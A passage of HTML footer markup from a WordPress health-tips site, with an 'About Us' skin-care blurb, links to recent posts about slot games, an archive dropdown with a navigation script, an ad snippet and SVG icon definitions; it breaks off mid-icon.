        <footer id="footer" class="site-footer footer-inverse" role="contentinfo">
            <div id="footer-inner">
                <div class="container">
                    <div class="row">

 
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" class="col-md-4 col-sm-12 bfast-footer-widget" id="sidebar-widgets-area-1" aria-label="Widgets Area 1">
                                    <div id="text-5" class="widget widget_text"><h3 class="title-border title-bg-line"><span>About Us<span class="line"></span></span></h3>			<div class="textwidget"><p>We have top quality of products and cosmetics which people have to use in their daily life. We always check the cosmetics which didn’t have any side effect on any type of skin. Everyone is facing some kind of problem with their skin. These problems are happening due to change in environment. We have solution for all types of skin problems and helping them to resolve it soon. Our products are giving very effective and fast results to all types of skin. We use natural items which are useful for our skin and didn’t give side effect. We have all safe products which are also give good results to sensitive skin. People have to check all our products and also have to check ingredients provide by us. We have full details about everything related skin. We know which type of cosmetics is useful for your skin. We helped many people by giving our services. We are always available to help people in their difficult time. People have to feel embarrassing when they have any skin problem and it is very much difficult to face people when you have any problem in your face skin.</p>
</div>
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-2" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 2">
                                    <div id="tpcrn-cat-posts-widget-5" class="widget bfastmag_themepacific_recent_category_widget"><h3 class="title-border title-bg-line"><span> 				<a href=""> Category Post</a>
			<span class="line"></span></span></h3> 	
 <div class="popular-rec">
  
 <!-- Begin category posts -->
				<ul class="sb-tabs-wrap">
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/" rel="bookmark" title="The World of Slots: History, Evolution, and Modern Phenomena"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="The World of Slots: History, Evolution, and Modern Phenomena" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/" title="The World of Slots: History, Evolution, and Modern Phenomena" rel="bookmark">The World of Slots: History, Evolution, and Modern Phenomena</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 29, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" rel="bookmark" title="Slot Games: Spinning into Entertainment and Excitement"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: Spinning into Entertainment and Excitement" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" title="Slot Games: Spinning into Entertainment and Excitement" rel="bookmark">Slot Games: Spinning into Entertainment and Excitement</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 29, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" rel="bookmark" title="Small Payments: The Unsung Hero of the Digital Economy"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Small Payments: The Unsung Hero of the Digital Economy" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" title="Small Payments: The Unsung Hero of the Digital Economy" rel="bookmark">Small Payments: The Unsung Hero of the Digital Economy</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 27, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" rel="bookmark" title="Slot Games: The Ever-Spinning World of Chance and Fun"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: The Ever-Spinning World of Chance and Fun" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" title="Slot Games: The Ever-Spinning World of Chance and Fun" rel="bookmark">Slot Games: The Ever-Spinning World of Chance and Fun</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 27, 2026</span>
  							</div>
						</div>							
					</li>
									</ul>
 			<!-- End category posts -->
 
		 </div>
		<!-- End  container -->
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-3" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 3">
                                    <div id="archives-8" class="widget widget_archive"><h3 class="title-border title-bg-line"><span>Archives<span class="line"></span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-8">Archives</label>
		<select id="archives-dropdown-8" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://healthandexercisetips.com/2026/01/'> January 2026 </option>
	<option value='https://healthandexercisetips.com/2025/12/'> December 2025 </option>
	<option value='https://healthandexercisetips.com/2025/11/'> November 2025 </option>
	<option value='https://healthandexercisetips.com/2025/10/'> October 2025 </option>
	<option value='https://healthandexercisetips.com/2025/09/'> September 2025 </option>
	<option value='https://healthandexercisetips.com/2025/08/'> August 2025 </option>
	<option value='https://healthandexercisetips.com/2025/07/'> July 2025 </option>
	<option value='https://healthandexercisetips.com/2025/06/'> June 2025 </option>
	<option value='https://healthandexercisetips.com/2025/05/'> May 2025 </option>
	<option value='https://healthandexercisetips.com/2025/04/'> April 2025 </option>
	<option value='https://healthandexercisetips.com/2025/03/'> March 2025 </option>
	<option value='https://healthandexercisetips.com/2025/02/'> February 2025 </option>
	<option value='https://healthandexercisetips.com/2025/01/'> January 2025 </option>
	<option value='https://healthandexercisetips.com/2024/12/'> December 2024 </option>
	<option value='https://healthandexercisetips.com/2024/11/'> November 2024 </option>
	<option value='https://healthandexercisetips.com/2024/10/'> October 2024 </option>
	<option value='https://healthandexercisetips.com/2024/09/'> September 2024 </option>
	<option value='https://healthandexercisetips.com/2024/08/'> August 2024 </option>
	<option value='https://healthandexercisetips.com/2024/07/'> July 2024 </option>
	<option value='https://healthandexercisetips.com/2024/06/'> June 2024 </option>
	<option value='https://healthandexercisetips.com/2024/05/'> May 2024 </option>
	<option value='https://healthandexercisetips.com/2024/04/'> April 2024 </option>
	<option value='https://healthandexercisetips.com/2024/03/'> March 2024 </option>
	<option value='https://healthandexercisetips.com/2024/02/'> February 2024 </option>
	<option value='https://healthandexercisetips.com/2024/01/'> January 2024 </option>
	<option value='https://healthandexercisetips.com/2023/12/'> December 2023 </option>
	<option value='https://healthandexercisetips.com/2023/11/'> November 2023 </option>
	<option value='https://healthandexercisetips.com/2023/10/'> October 2023 </option>
	<option value='https://healthandexercisetips.com/2023/09/'> September 2023 </option>
	<option value='https://healthandexercisetips.com/2023/08/'> August 2023 </option>
	<option value='https://healthandexercisetips.com/2023/07/'> July 2023 </option>
	<option value='https://healthandexercisetips.com/2023/06/'> June 2023 </option>
	<option value='https://healthandexercisetips.com/2023/05/'> May 2023 </option>
	<option value='https://healthandexercisetips.com/2023/04/'> April 2023 </option>
	<option value='https://healthandexercisetips.com/2023/03/'> March 2023 </option>
	<option value='https://healthandexercisetips.com/2023/02/'> February 2023 </option>
	<option value='https://healthandexercisetips.com/2023/01/'> January 2023 </option>
	<option value='https://healthandexercisetips.com/2022/12/'> December 2022 </option>
	<option value='https://healthandexercisetips.com/2022/11/'> November 2022 </option>
	<option value='https://healthandexercisetips.com/2022/09/'> September 2022 </option>
	<option value='https://healthandexercisetips.com/2022/08/'> August 2022 </option>
	<option value='https://healthandexercisetips.com/2022/07/'> July 2022 </option>
	<option value='https://healthandexercisetips.com/2022/06/'> June 2022 </option>
	<option value='https://healthandexercisetips.com/2022/05/'> May 2022 </option>
	<option value='https://healthandexercisetips.com/2022/04/'> April 2022 </option>
	<option value='https://healthandexercisetips.com/2022/03/'> March 2022 </option>
	<option value='https://healthandexercisetips.com/2022/02/'> February 2022 </option>
	<option value='https://healthandexercisetips.com/2022/01/'> January 2022 </option>
	<option value='https://healthandexercisetips.com/2021/12/'> December 2021 </option>
	<option value='https://healthandexercisetips.com/2021/11/'> November 2021 </option>
	<option value='https://healthandexercisetips.com/2021/10/'> October 2021 </option>
	<option value='https://healthandexercisetips.com/2021/09/'> September 2021 </option>
	<option value='https://healthandexercisetips.com/2021/08/'> August 2021 </option>
	<option value='https://healthandexercisetips.com/2021/07/'> July 2021 </option>
	<option value='https://healthandexercisetips.com/2021/06/'> June 2021 </option>
	<option value='https://healthandexercisetips.com/2021/03/'> March 2021 </option>
	<option value='https://healthandexercisetips.com/2021/02/'> February 2021 </option>
	<option value='https://healthandexercisetips.com/2021/01/'> January 2021 </option>
	<option value='https://healthandexercisetips.com/2020/12/'> December 2020 </option>
	<option value='https://healthandexercisetips.com/2020/11/'> November 2020 </option>
	<option value='https://healthandexercisetips.com/2020/10/'> October 2020 </option>
	<option value='https://healthandexercisetips.com/2020/09/'> September 2020 </option>
	<option value='https://healthandexercisetips.com/2020/08/'> August 2020 </option>
	<option value='https://healthandexercisetips.com/2020/02/'> February 2020 </option>
	<option value='https://healthandexercisetips.com/2019/11/'> November 2019 </option>
	<option value='https://healthandexercisetips.com/2019/10/'> October 2019 </option>
	<option value='https://healthandexercisetips.com/2018/04/'> April 2018 </option>
	<option value='https://healthandexercisetips.com/2018/03/'> March 2018 </option>
	<option value='https://healthandexercisetips.com/2018/02/'> February 2018 </option>
	<option value='https://healthandexercisetips.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-8" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-697b3a336add8">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-697b3a336add8"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
</div>                                </div>
                        
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-inner -->
<div id="footer-bottom" class="no-bg">
        <div class="container">
              <div class="bfastmag-footer-container">
    <div class="col-md-6 col-md-push-6 bfastmag-footer-menu">
        <div class="menu-footer-menu-container"><ul class="footer-menu" id="menu-footer-menu" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="http://healthandexercisetips.com">Home</a></li>
</ul></div>    </div><!-- End .col-md-6 -->
    <div class="col-md-6 col-md-pull-6 poweredby">
         Health &amp; Exercise Tips &copy;   2026  - Designed By <a href="https://themepacific.com/bfastmag/" title="Free bfast News Magazine WordPress Theme">BfastMag</a> Powered by <a href="https://wordpress.org/">WordPress</a>    </div><!-- End .col-md-6 -->
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-bottom -->
        </footer><!-- End #footer -->
        </div><!-- #page -->
</div><!-- End #wrapper -->

	  
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bfastmag-child\/*","\/wp-content\/themes\/bfastmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" id="bfastmag-global-all-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
var stickyMenu = {"disable_sticky":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.global.js?ver=1.0.1" id="bfastmag-global-all-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/owl.carousel.min.js?ver=2.0.0" id="bfastmag-owl-carousel-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 